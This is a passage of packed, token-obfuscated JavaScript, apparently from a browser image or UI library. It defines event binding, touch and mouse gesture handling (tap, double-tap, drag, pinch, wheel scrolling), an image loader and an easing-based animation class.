13.4u.1G===1&&(13.5W.1G?13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.1Z([P.3N,P.3u],{1C:17(ab,ad,ae,ah){1a ag,Z,ac,af,aa;if(P.1Q(ab)==="1V"){aa=ab.7X(" ");if(aa.1G>1){ab=aa}}if(P.1Q(ab)==="4a"){P.$(ab).38(13.1C.2M(13,ad,ae,ah));1b 13}ab=W[ab]||ab;if(!ab||!ad||P.1Q(ab)!=="1V"||P.1Q(ad)!=="17"){1b 13}if(ab==="8h"&&P.1g.2r){ad.27(13);1b 13}ae=6k(ae||50,10);if(!ad.$9i){ad.$9i=1q.4R(1q.6h()*P.5M())}ag=P.3u.1N.27(13,"8c",{});Z=ag[ab];if(!Z){ag[ab]=Z=P.$([]);ac=13;if(P.1t.1v[ab]){P.1t.1v[ab].1F.5v.27(13,ah)}1k{Z.37=17(ai){ai=P.1Z(ai||1j.e,{$4v:"1s"});P.3u.2I.27(ac,ab,P.$(ai))};13[P.b8](P.9h+ab,Z.37,1i)}}af={1z:ab,fn:ad,b7:ae,dR:ad.$9i};Z.2S(af);Z.i0(17(aj,ai){1b aj.b7-ai.b7});1b 13},1P:17(af){1a ad=P.3u.1N.27(13,"8c",{});1a ab;1a Z;1a aa;1a ag;1a ae;1a ac;ae=26.1G>1?26[1]:-2J;if(P.1Q(af)==="1V"){ac=af.7X(" ");if(ac.1G>1){af=ac}}if(P.1Q(af)==="4a"){P.$(af).38(13.1P.2M(13,ae));1b 13}af=W[af]||af;if(!af||P.1Q(af)!=="1V"||!ad||!ad[af]){1b 13}ab=ad[af]||[];1O(aa=0;aa<ab.1G;aa++){Z=ab[aa];if(ae===-2J||!!ae&&ae.$9i===Z.dR){ag=ab.7o(aa--,1)}}if(ab.1G===0){if(P.1t.1v[af]){P.1t.1v[af].1F.36.27(13)}1k{13[P.b6](P.9h+af,ab.37,1i)}4L ad[af]}1b 13},2I:17(ac,ae){1a ab=P.3u.1N.27(13,"8c",{});1a aa;1a Z;ac=W[ac]||ac;if(!ac||P.1Q(ac)!=="1V"||!ab||!ab[ac]){1b 13}2X{ae=P.1Z(ae||{},{1z:ac})}3g(ad){}if(ae.2A===2K){ae.2A=P.5M()}aa=ab[ac]||[];1O(Z=0;Z<aa.1G&&!(ae.5Y&&ae.5Y());Z++){aa[Z].fn.27(13,ae)}},bY:17(aa,Z){1a ad=(aa!=="8h");1a ac=13;1a ab;aa=W[aa]||aa;if(!ad){P.3u.2I.27(13,aa);1b 13}if(ac===1m&&1m.9g&&!ac.aC){ac=1m.4q}if(1m.9g){ab=1m.9g(aa);ab.5e(Z,1u,1u)}1k{ab=1m.hZ();ab.93=aa}if(1m.9g){ac.aC(ab)}1k{ac.hY("8a"+Z,ab)}1b ab},9F:17(){1a aa=P.3u.1N.27(13,"8c");if(!aa){1b 13}1O(1a Z in aa){P.3u.1P.27(13,Z)}P.3u.2l.27(13,"8c");1b 13}});(17(Z){if(1m.81==="83"){1b Z.1g.7h.2F(1)}if(Z.1g.3J&&Z.1g.3X<hX){(17(){if(Z.$(["2b","83"]).3T(1m.81)){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{if(Z.1g.4G&&Z.1g.2V<9&&1j===1E){(17(){if(Z.$2X(17(){Z.1g.4o().hW("1L");1b 1u})){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{Z.3u.1C.27(Z.$(1m),"hV",Z.1g.7h);Z.3u.1C.27(Z.$(1j),"5c",Z.1g.7h)}}}(V));P.3y=17(){1a ad=1h,aa=P.$A(26);if("4e"==P.1Q(aa[0])){ad=aa.6s()}1a Z=17(){1O(1a ag in 13){13[ag]=P.3n(13[ag])}if(13.56.$4s){13.$4s={};1a ai=13.56.$4s;1O(1a ah in ai){1a af=ai[ah];3W(P.1Q(af)){1A"17":13.$4s[ah]=P.3y.dQ(13,af);1B;1A"7R":13.$4s[ah]=P.3n(af);1B;1A"4a":13.$4s[ah]=P.3n(af);1B}}}1a ae=(13.3x)?13.3x.5R(13,26):13;4L 13.b5;1b ae};if(!Z.2p.3x){Z.2p.3x=P.$F}if(ad){1a ac=17(){};ac.2p=ad.2p;Z.2p=1y ac;Z.$4s={};1O(1a ab in ad.2p){Z.$4s[ab]=ad.2p[ab]}}1k{Z.$4s=1h}Z.56=P.3y;Z.2p.56=Z;P.1Z(Z.2p,aa[0]);P.1Z(Z,{$4v:"4e"});1b Z};V.3y.dQ=17(Z,aa){1b 17(){1a ac=13.b5;1a ab=aa.5R(Z,26);1b ab}};(17(ac){1a ab=ac.$;1a Z=5,aa=dO;ac.1t.1v.1X=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1X",3x:17(af,ae){1a ad=ae.5T();13.x=ad.x;13.y=ad.y;13.3c=ae.3c;13.3b=ae.3b;13.2A=ae.2A;13.3m=ae.6x();13.3z=af;13.4c(ae)}}));ac.1t.1v.1X.1F={1w:{7g:aa,3m:1},5v:17(ad){13.2v("1s:1X:1w",ac.1Z(ac.3n(ac.1t.1v.1X.1F.1w),ad||{}));13.1C("6e",ac.1t.1v.1X.1F.37,1);13.1C("5Z",ac.1t.1v.1X.1F.37,1);13.1C("2U",ac.1t.1v.1X.1F.b4,1);if(ac.1g.4G&&ac.1g.2V<9){13.1C("9e",ac.1t.1v.1X.1F.37,1)}},36:17(){13.1P("6e",ac.1t.1v.1X.1F.37);13.1P("5Z",ac.1t.1v.1X.1F.37);13.1P("2U",ac.1t.1v.1X.1F.b4);if(ac.1g.4G&&ac.1g.2V<9){13.1P("9e",ac.1t.1v.1X.1F.37)}},b4:17(ad){ad.4k()},37:17(ag){1a af,ad,ae;ad=13.1N("1s:1X:1w");if(ag.1z!="9e"&&ag.6x()!=ad.3m){1b}if(13.1N("1s:1X:b2")){13.2l("1s:1X:b2");1b}if("6e"==ag.1z){af=1y ac.1t.1v.1X(13,ag);13.2v("1s:1X:9c",af)}1k{if("5Z"==ag.1z){af=13.1N("1s:1X:9c");if(!af){1b}ae=ag.5T();13.2l("1s:1X:9c");af.4c(ag);if(ag.2A-af.2A<=ad.7g&&1q.9b(1q.4Z(ae.x-af.x,2)+1q.4Z(ae.y-af.y,2))<=Z){13.2I("1X",af)}1m.2I("5Z",ag)}1k{if(ag.1z=="9e"){af=1y ac.1t.1v.1X(13,ag);13.2I("1X",af)}}}}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.2C=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"2C",29:"3F",52:1i,3x:17(ae,ad,ac){1a ab=ad.5T();13.x=ab.x;13.y=ab.y;13.3c=ad.3c;13.3b=ad.3b;13.2A=ad.2A;13.3m=ad.6x();13.3z=ae;13.4c(ad);13.29=ac}}));aa.1t.1v.2C.1F={5v:17(){1a ac=aa.1t.1v.2C.1F.dP.2M(13);1a ab=aa.1t.1v.2C.1F.9d.2M(13);13.1C("6e",aa.1t.1v.2C.1F.b3,1);13.1C("5Z",aa.1t.1v.2C.1F.9d,1);1m.1C("6g",ac,1);1m.1C("5Z",ab,1);13.2v("1s:2C:2Y:1m:5j",ac);13.2v("1s:2C:2Y:1m:7d",ab)},36:17(){13.1P("6e",aa.1t.1v.2C.1F.b3);13.1P("5Z",aa.1t.1v.2C.1F.9d);Z(1m).1P("6g",13.1N("1s:2C:2Y:1m:5j")||aa.$F);Z(1m).1P("5Z",13.1N("1s:2C:2Y:1m:7d")||aa.$F);13.2l("1s:2C:2Y:1m:5j");13.2l("1s:2C:2Y:1m:7d")},b3:17(ac){1a ab;if(ac.6x()!==1){1b}ab=1y aa.1t.1v.2C(13,ac,"3F");13.2v("1s:2C:3F",ab)},9d:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}if(ab.52){ac.4k()}ab=1y aa.1t.1v.2C(13,ac,"9B");13.2l("1s:2C:3F");13.2I("2C",ab)},dP:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}ac.4k();if(!ab.52){ab.52=1u;13.2I("2C",ab)}ab=1y aa.1t.1v.2C(13,ac,"dN");13.2I("2C",ab)}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.3U=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"3U",7e:1i,7f:1h,3x:17(ad,ac){1a ab=ac.5T();13.x=ab.x;13.y=ab.y;13.3c=ac.3c;13.3b=ac.3b;13.2A=ac.2A;13.3m=ac.6x();13.3z=ad;13.4c(ac)}}));aa.1t.1v.3U.1F={1w:{7g:74},5v:17(ab){13.2v("1s:3U:1w",aa.1Z(aa.3n(aa.1t.1v.3U.1F.1w),ab||{}));13.1C("1X",aa.1t.1v.3U.1F.37,1)},36:17(){13.1P("1X",aa.1t.1v.3U.1F.37)},37:17(ad){1a ac,ab;ac=13.1N("1s:3U:1s");ab=13.1N("1s:3U:1w");if(!ac){ac=1y aa.1t.1v.3U(13,ad);ac.7f=4T(17(){ac.7e=1u;ad.5Y=aa.$1i;13.2I("1X",ad);13.2l("1s:3U:1s")}.1I(13),ab.7g+10);13.2v("1s:3U:1s",ac);ad.5d()}1k{3d(ac.7f);13.2l("1s:3U:1s");if(!ac.7e){ac.4c(ad);ad.5d().2q();13.2I("3U",ac)}1k{}}}}})(V);(17(ac){1a ab=ac.$;1a Z=10;1a aa=74;ac.1t.1v.2f=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"2f",id:1h,3x:17(ae,ad){1a af=ad.5X();13.id=af.3M||af.5y;13.x=af.3t;13.y=af.3s;13.3t=af.3t;13.3s=af.3s;13.3c=af.3c;13.3b=af.3b;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad)}}));ac.1t.1v.2f.1F={5v:17(ad){13.1C(["5m","5n"],ac.1t.1v.2f.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.2f.1F.4H,1);13.1C("2U",ac.1t.1v.2f.1F.7c,1)},36:17(){13.1P(["5m","5n"],ac.1t.1v.2f.1F.5x);13.1P(["3H","3G"],ac.1t.1v.2f.1F.4H);13.1P("2U",ac.1t.1v.2f.1F.7c)},7c:17(ad){ad.4k()},5x:17(ad){if(!ad.4y()){13.2l("1s:2f:1s");1b}13.2v("1s:2f:1s",1y ac.1t.1v.2f(13,ad));13.2v("1s:1X:b2",1u)},4H:17(ag){1a ae=ac.5M();1a af=13.1N("1s:2f:1s");1a ad=13.1N("1s:2f:1w");if(!af||!ag.4y()){1b}13.2l("1s:2f:1s");if(af.id===ag.8b()&&ag.2A-af.2A<=aa&&1q.9b(1q.4Z(ag.5X().3t-af.x,2)+1q.4Z(ag.5X().3s-af.y,2))<=Z){13.2l("1s:1X:9c");ag.2q();af.4c(ag);13.2I("2f",af)}}}}(V));P.1t.1v.3p=1y P.3y(P.1Z(P.1t.1v,{1z:"3p",7e:1i,7f:1h,3x:17(aa,Z){13.x=Z.x;13.y=Z.y;13.3c=Z.3c;13.3b=Z.3b;13.2A=Z.2A;13.3m=0;13.3z=aa;13.4c(Z)}}));P.1t.1v.3p.1F={1w:{7g:dO},5v:17(Z){13.2v("1s:3p:1w",P.1Z(P.3n(P.1t.1v.3p.1F.1w),Z||{}));13.1C("2f",P.1t.1v.3p.1F.37,1)},36:17(){13.1P("2f",P.1t.1v.3p.1F.37)},37:17(ab){1a aa,Z;aa=13.1N("1s:3p:1s");Z=13.1N("1s:3p:1w");if(!aa){aa=1y P.1t.1v.3p(13,ab);aa.7f=4T(17(){aa.7e=1u;ab.5Y=P.$1i;13.2I("2f",ab)}.1I(13),Z.7g+10);13.2v("1s:3p:1s",aa);ab.5d()}1k{3d(aa.7f);13.2l("1s:3p:1s");if(!aa.7e){aa.4c(ab);ab.5d().2q();13.2I("3p",aa)}1k{}}}};(17(ab){1a aa=ab.$;1a Z=10;ab.1t.1v.2o=1y ab.3y(ab.1Z(ab.1t.1v,{1z:"2o",29:"3F",id:1h,52:1i,3x:17(ae,ad,ac){1a af=ad.5X();13.id=af.3M||af.5y;13.3c=af.3c;13.3b=af.3b;13.3t=af.3t;13.3s=af.3s;13.x=af.3t;13.y=af.3s;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad);13.29=ac}}));ab.1t.1v.2o.1F={5v:17(){1a ad=ab.1t.1v.2o.1F.5V.1I(13);1a ac=ab.1t.1v.2o.1F.4H.1I(13);13.1C(["5m","5n"],ab.1t.1v.2o.1F.5x,1);13.1C(["3H","3G"],ab.1t.1v.2o.1F.4H,1);13.1C(["5G","40"],ab.1t.1v.2o.1F.5V,1);13.2v("1s:2o:2Y:1m:5j",ad);13.2v("1s:2o:2Y:1m:7d",ac);aa(1m).1C("40",ad,1);aa(1m).1C("3G",ac,1)},36:17(){13.1P(["5m","5n"],ab.1t.1v.2o.1F.5x);13.1P(["3H","3G"],ab.1t.1v.2o.1F.4H);13.1P(["5G","40"],ab.1t.1v.2o.1F.5V);aa(1m).1P("40",13.1N("1s:2o:2Y:1m:5j")||ab.$F,1);aa(1m).1P("3G",13.1N("1s:2o:2Y:1m:7d")||ab.$F,1);13.2l("1s:2o:2Y:1m:5j");13.2l("1s:2o:2Y:1m:7d")},5x:17(ad){1a ac;if(!ad.4y()){1b}ac=1y ab.1t.1v.2o(13,ad,"3F");13.2v("1s:2o:3F",ac)},4H:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ac.52||ac.id!==ad.8b()){1b}ac=1y ab.1t.1v.2o(13,ad,"9B");13.2l("1s:2o:3F");13.2I("2o",ac)},5V:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ad.4y()){1b}if(ac.id!==ad.8b()){13.2l("1s:2o:3F");1b}if(!ac.52&&1q.9b(1q.4Z(ad.5X().3t-ac.x,2)+1q.4Z(ad.5X().3s-ac.y,2))>Z){ac.52=1u;13.2I("2o",ac)}if(!ac.52){1b}ac=1y ab.1t.1v.2o(13,ad,"dN");13.2I("2o",ac)}}}(V));(17(ac){1a ag=ac.$;1a ad=1h;17 Z(ap,ao){1a an=ao.x-ap.x;1a aq=ao.y-ap.y;1b 1q.9b(an*an+aq*aq)}17 ai(au,av){1a at=4t.2p.7b.27(au);1a ar=1q.3E(at[1].3t-at[0].3t);1a ap=1q.3E(at[1].3s-at[0].3s);1a aq=1q.2j(at[1].3t,at[0].3t)+ar/2;1a ao=1q.2j(at[1].3s,at[0].3s)+ap/2;1a an=0;av.5C=[at[0],at[1]];an=1q.4Z(Z({x:at[0].3t,y:at[0].3s},{x:at[1].3t,y:at[1].3s}),2);av.5D={x:aq,y:ao};av.x=av.5D.x;av.y=av.5D.y;1b an}17 al(an){1b an/ad}17 aa(ap,ao){1a an;if(ap.5W&&ap.4u){if(ap.5W){an=ap.5W}1k{an=ap.4u}an=4t.2p.7b.27(an)}1k{an=[];if(ao){ao.9a(17(aq){an.2S(aq)})}}1b an}17 ab(aq,ap,ao){1a an=1i;if(aq.3M&&aq.2k==="33"&&(!ao||ap.3B(aq.3M))){ap.6q(aq.3M,aq);an=1u}1b an}17 ah(ao,an){if(ao.3M&&ao.2k==="33"&&an&&an.3B(ao.3M)){an["4L"](ao.3M)}}17 ak(ao){1a an;if(ao.3M&&ao.2k==="33"){an=ao.3M}1k{an=ao.5y}1b an}17 af(aq,ao){1a ap;1a ar;1a an=1i;1O(ap=0;ap<aq.1G;ap++){if(ao.1G===2){1B}1k{ar=ak(aq[ap]);if(!ao.3T(ar)){ao.2S(ar);an=1u}}}1b an}17 aj(ao){1a an=ag([]);ao.9a(17(ap){an.2S(ak(ap))});1b an}17 am(ar,ao){1a ap;1a aq;1a an=1i;if(ao){aq=aj(ar);1O(ap=0;ap<ao.1G;ap++){if(!aq.3T(ao[ap])){ao.7o(ap,1);an=1u;1B}}}1b an}17 ae(aq,ao){1a ap;1a an=ag([]);1O(ap=0;ap<aq.1G;ap++){if(ao.3T(ak(aq[ap]))){an.2S(aq[ap]);if(an.1G===2){1B}}}1b an}ac.1t.1v.1K=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1K",29:"5f",3x:17(ap,ao,an,aq){13.3z=ap;13.29=an;13.x=aq.x;13.y=aq.y;13.2A=ao.2A;13.3P=aq.3P;13.51=aq.51;13.1l=aq.1l;13.29=an;13.5D=aq.5D;13.5C=aq.5C;13.4c(ao)}}));ac.1t.1v.1K.1F={5w:{x:0,y:0,51:0,3P:1,1l:0,b1:0,hU:1,97:1i,52:1i,5C:[],5D:{x:0,y:0}},5v:17(ap){if(!ad){ad=(17(){1a aq=ag(1j).1S();aq.1e=1q.2j(aq.1e,aq.1f);aq.1f=aq.1e;1b 1q.4Z(Z({x:0,y:0},{x:aq.1e,y:aq.1f}),2)})()}1a ao=ac.1t.1v.1K.1F.5V.1I(13);1a an=ac.1t.1v.1K.1F.4H.1I(13);13.1C(["2U","2f"],ac.1t.1v.1K.1F.7c,1);13.1C(["5m","5n"],ac.1t.1v.1K.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.1K.1F.4H,1);13.1C(["5G","40"],ac.1t.1v.1K.1F.5V,1);13.2v("1s:1K:2Y:5G",ao);13.2v("1s:1K:2Y:3H",an);ac.79.1C("40",ao,1);ac.79.1C("3G",an,1)},36:17(){13.1P(["2U","2f"],ac.1t.1v.1K.1F.7c);13.1P(["5m","5n"],ac.1t.1v.1K.1F.5x);13.1P(["3H","3G"],ac.1t.1v.1K.1F.4H);13.1P(["5G","40"],ac.1t.1v.1K.1F.5V);ac.79.1P("40",13.1N("1s:1K:2Y:5G"));ac.79.1P("3G",13.1N("1s:1K:2Y:3H"));13.2l("1s:1K:2Y:5G");13.2l("1s:1K:2Y:3H");13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:7a");1a an=13.1N("1s:1K:6w");if(an){an.dL()}13.2l("1s:1K:6w")},7c:17(an){an.2q()},96:17(ao,ap){1a an=ap.51;if(ao.1G>1){ap.51=ai(ao,ap);if(!ap.b1){ap.b1=ap.51}if(an>ap.51){ap.1l=-1}1k{if(an<ap.51){ap.1l=1}1k{ap.1l=0}}ap.3P=al(ap.51)}1k{ap.5C=4t.2p.7b.27(ao,0,2)}},5V:17(ap){1a ao;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);1a aq=13.1N("1s:1K:7a");if(ar.97){if(ap.3M&&!ab(ap,an,1u)){1b}ap.2q();ac.1t.1v.1K.1F.96(ae(aa(ap,an),aq),ar);ao=1y ac.1t.1v.1K(13,ap,"bD",ar);13.2I("1K",ao)}},5x:17(aq){1a ao;1a at;1a ap;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:7a");if(aq.2k==="dM"){1b}if(!ar){ar=ag([]);13.2v("1s:1K:7a",ar)}if(!ar.1G){ag(aq.3z).1C(["3H","3G"],13.1N("1s:1K:2Y:3H"),1)}if(!an){an=1y hT();13.2v("1s:1K:6w",an)}ab(aq,an);ap=aa(aq,an);af(ap,ar);if(ap.1G===2){ao=13.1N("1s:1K:5f");at=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);ac.1t.1v.1K.1F.96(ae(ap,ar),at);if(!ao){ao=1y ac.1t.1v.1K(13,aq,"5f",at);13.2v("1s:1K:5f",ao);13.2v("1s:1K:5w",at);ad=at.51;13.2I("1K",ao);at.97=1u}}},4H:17(at){1a ar;1a aq;1a av;1a ao;1a ap=13.1N("1s:1K:6w");1a au;1a an;if(at.2k==="dM"||at.3M&&(!ap||!ap.3B(at.3M))){1b}aq=13.1N("1s:1K:5f");av=13.1N("1s:1K:5w");au=13.1N("1s:1K:7a");ar=aa(at,ap);ah(at,ap);an=am(ar,au);if(!aq||!av||!av.97||!an||!au){1b}if(an){af(ar,au)}ao="bF";if(ar.1G>1){ao="bE"}1k{at.3z.1P(["3H","3G"],13.1N("1s:1K:2Y:3H"));if(ap){ap.dL()}13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:6w");13.2l("1s:1K:7a")}ac.1t.1v.1K.1F.96(ae(ar,au),av);aq=1y ac.1t.1v.1K(13,at,ao,av);13.2I("1K",aq)}}}(V));(17(ae){1a ac=ae.$;ae.1t.1v.4z=1y ae.3y(ae.1Z(ae.1t.1v,{1z:"4z",3x:17(ak,aj,am,ag,af,al,ah){1a ai=aj.5T();13.x=ai.x;13.y=ai.y;13.2A=aj.2A;13.3z=ak;13.hS=am||0;13.b0=ag||0;13.7C=af||0;13.hR=al||0;13.hQ=ah||0;13.aZ=aj.aZ||0;13.9N=1i;13.4c(aj)}}));1a ad,aa;17 Z(){ad=1h}17 ab(af,ag){1b(af>50)||(1===ag&&!("92"==ae.1g.4J&&af<1))||(0===af%12)||(0==af%4.hP)}ae.1t.1v.4z.1F={93:"hO"in 1m||ae.1g.2V>8?"hN":"hM",5v:17(){13.1C(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},36:17(){13.1P(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},37:17(ak){1a al=0,ai=0,ag=0,af=0,aj,ah;if(ak.dK){ag=ak.dK*-1}if(ak.dJ!==2K){ag=ak.dJ}if(ak.dI!==2K){ag=ak.dI}if(ak.dH!==2K){ai=ak.dH*-1}if(ak.7C){ag=-1*ak.7C}if(ak.b0){ai=ak.b0}if(0===ag&&0===ai){1b}al=0===ag?ai:ag;af=1q.2h(1q.3E(ag),1q.3E(ai));if(!ad||af<ad){ad=af}aj=al>0?"4R":"3D";al=1q[aj](al/ad);ai=1q[aj](ai/ad);ag=1q[aj](ag/ad);if(aa){3d(aa)}aa=4T(Z,74);ah=1y ae.1t.1v.4z(13,ak,al,ai,ag,0,ad);ah.9N=ab(ad,ak.aZ||0);13.2I("4z",ah)}}})(V);P.92=P.$(1j);P.79=P.$(1m);1b V})();(17(L){if(!L){5S"6Z 5Q 6Y"}1a K=L.$;1a J=1j.hL||1j.hK||1h;y.cQ=1y L.3y({1W:1h,2r:1i,1w:{91:L.$F,5O:L.$F,aX:L.$F,5U:L.$F,7Q:L.$F,dD:L.$F,8X:1i,dG:1u},1x:1h,89:1h,aY:0,78:{91:17(M){if(M.3z&&(74===M.3z.8Y||dC===M.3z.8Y)&&M.hJ){13.1w.91.1I(1h,(M.2b-(13.1w.dG?13.aY:0))/M.hI).2F(1);13.aY=M.2b}},5O:17(M){if(M){K(M).2q()}13.88();if(13.2r){1b}13.2r=1u;13.87();!13.1w.8X&&13.1w.91.1I(1h,1).2F(1);13.1w.5O.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},aX:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.aX.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},5U:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.5U.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)}},8W:17(){K(["5c","aW","dE"]).38(17(M){13.1W.1C(M,13.78["8a"+M].2M(13).dF(1))},13)},88:17(){if(13.89){2X{3d(13.89)}3g(M){}13.89=1h}K(["5c","aW","dE"]).38(17(N){13.1W.1P(N)},13)},87:17(){13.1S();if(13.1W.1N("1y")){1a M=13.1W.4B;13.1W.36().2l("1y").1H({2e:"hH",1E:"2t"});M.5K()}},dz:17(N){1a O=1y 8Z(),M;K(["aW","hG"]).38(17(P){O["8a"+P]=K(17(Q){13.78["8a"+P].27(13,Q)}).1I(13)},13);O.5U=K(17(){13.1w.dD.1I(1h,13).2F(1);13.1w.8X=1i;13.8W();13.1W.24=N}).1I(13);O.5O=K(17(){if(74!==O.8Y&&dC!==O.8Y){13.78.5U.27(13);1b}M=O.hF;13.8W();if(J&&!L.1g.4G&&!("8g"===L.1g.4J&&L.1g.3X<hE)){13.1W.3R("24",J.hD(M))}1k{13.1W.24=N}}).1I(13);O.9y("hC",N);O.hB="hA";O.hz()},3x:17(N,M){13.1w=L.1Z(13.1w,M);13.1W=K(N)||L.$1y("1W").1H({4S:"2T",5E:"2T"}).2L(L.$1y("3j").1M("2D-6p-1W").1H({2e:"5o",1E:-cG,1e:10,1f:10,6P:"3V"}).2L(1m.3k)).2v("1y",1u);if(M.dB){13.1W.3R("hy",M.dB)}if(L.1g.2Q.dA&&13.1w.8X&&L.1Q(N)==="1V"){13.dz(N);1b}1a O=17(){if(13.dv()){13.78.5O.27(13)}1k{13.78.5U.27(13)}O=1h}.1I(13);13.8W();if("1V"==L.1Q(N)){13.1W.24=N}1k{if(L.1g.4G&&5==L.1g.3X&&L.1g.2V<9){13.1W.dw=17(){if(/2b|83/.2W(13.1W.81)){13.1W.dw=1h;O&&O()}}.1I(13)}13.1W.24=N.2n("24")}13.1W&&13.1W.83&&O&&(13.89=O.2F(2J))},hx:17(){13.88();13.87();13.2r=1i;1b 13},dv:17(){1a M=13.1W;1b(M.aV)?(M.aV>0):(M.81)?("83"==M.81):M.1e>0},1S:17(){1b 13.1x||(13.1x={1e:13.1W.aV||13.1W.1e,1f:13.1W.hw||13.1W.1f})}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.5s){1b}1a J=K.$;K.5s=1y K.3y({3x:17(M,L){1a N;13.el=K.$(M);13.1w=K.1Z(13.1w,L);13.5t=1i;13.75=13.aO;N=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(N)){13.75=N}1k{13.5u=13.80(N)||13.80("6v")}if("1V"==K.1Q(13.1w.76)){13.1w.76="hv"===13.1w.76?6N:6k(13.1w.76)||1}},1w:{ds:60,5h:d0,2u:"6v",76:1,4E:"hu",du:K.$F,6O:K.$F,9U:K.$F,dp:K.$F,8U:1i,ht:1i},4b:1h,5u:1h,75:1h,hs:17(L){13.1w.2u=L;L=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(L)){13.75=L}1k{13.75=13.aO;13.5u=13.80(L)||13.80("6v")}},4d:17(N){1a L=/\\%$/,M;13.4b=N||{};13.aR=0;13.29=0;13.hr=0;13.8S={};13.73="73"===13.1w.4E||"73-4p"===13.1w.4E;13.72="72"===13.1w.4E||"72-4p"===13.1w.4E;1O(M in 13.4b){L.2W(13.4b[M][0])&&(13.8S[M]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.4b[M].4p()}}13.aT=K.5M();13.dq=13.aT+13.1w.5h;13.1w.du.27();if(0===13.1w.5h){13.6u(1);13.1w.6O.27()}1k{13.8T=13.dr.1I(13);if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}1k{13.5t=13.8T.dt(1q.69(aU/13.1w.ds))}}1b 13},aS:17(){if(13.5t){if(!13.1w.8U&&K.1g.2Q.4F&&K.1g.8V){K.1g.8V.27(1j,13.5t)}1k{hq(13.5t)}13.5t=1i}},2q:17(L){L=K.3i(L)?L:1i;13.aS();if(L){13.6u(1);13.1w.6O.2F(10)}1b 13},aQ:17(N,M,L){N=2m(N);M=2m(M);1b(M-N)*L+N},dr:17(){1a M=K.5M(),L=(M-13.aT)/13.1w.5h,N=1q.4R(L);if(M>=13.dq&&N>=13.1w.76){13.aS();13.6u(1);13.1w.6O.2F(10);1b 13}if(13.73&&13.aR<N){1O(1a O in 13.4b){13.4b[O].4p()}}13.aR=N;if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}13.6u((13.72?N:0)+13.75(L%1))},6u:17(L){1a M={},O=L;1O(1a N in 13.4b){if("2z"===N){M[N]=1q.69(13.aQ(13.4b[N][0],13.4b[N][1],L)*2J)/2J}1k{M[N]=13.aQ(13.4b[N][0],13.4b[N][1],L);13.8S[N]&&(M[N]+="%")}}13.1w.9U(M,13.el);13.6q(M);13.1w.dp(M,13.el)},6q:17(L){1b 13.el.1H(L)},80:17(L){1a M,N=1h;if("1V"!==K.1Q(L)){1b 1h}3W(L){1A"8y":N=J([0,0,1,1]);1B;1A"6v":N=J([0.25,0.1,0.25,1]);1B;1A"6v-in":N=J([0.42,0,1,1]);1B;1A"6v-dn":N=J([0,0,0.58,1]);1B;1A"6v-in-dn":N=J([0.42,0,0.58,1]);1B;1A"di":N=J([0.47,0,0.hp,0.ho]);1B;1A"dh":N=J([0.39,0.hn,0.hm,1]);1B;1A"hl":N=J([0.hk,0.aP,0.55,0.95]);1B;1A"de":N=J([0.55,0.hj,0.68,0.53]);1B;1A"dd":N=J([0.25,0.46,0.45,0.94]);1B;1A"hi":N=J([0.hh,0.dl,0.hg,0.hf]);1B;1A"dc":N=J([0.55,0.he,0.hd,0.19]);1B;1A"db":N=J([0.hc,0.61,0.dm,1]);1B;1A"hb":N=J([0.ha,0.dj,0.dm,1]);1B;1A"h9":N=J([0.h8,0.dl,0.h7,0.22]);1B;1A"h6":N=J([0.dk,0.84,0.44,1]);1B;1A"h5":N=J([0.77,0,0.9V,1]);1B;1A"h4":N=J([0.h3,0.aP,0.h2,0.h1]);1B;1A"h0":N=J([0.23,1,0.32,1]);1B;1A"gZ":N=J([0.86,0,0.gY,1]);1B;1A"dg":N=J([0.95,0.aP,0.gX,0.gW]);1B;1A"df":N=J([0.19,1,0.22,1]);1B;1A"gV":N=J([1,0,0,1]);1B;1A"gU":N=J([0.6,0.gT,0.98,0.gS]);1B;1A"gR":N=J([0.gQ,0.82,0.dk,1]);1B;1A"gP":N=J([0.gO,0.gN,0.15,0.86]);1B;1A"da":N=J([0.6,-0.28,0.gM,0.dj]);1B;1A"d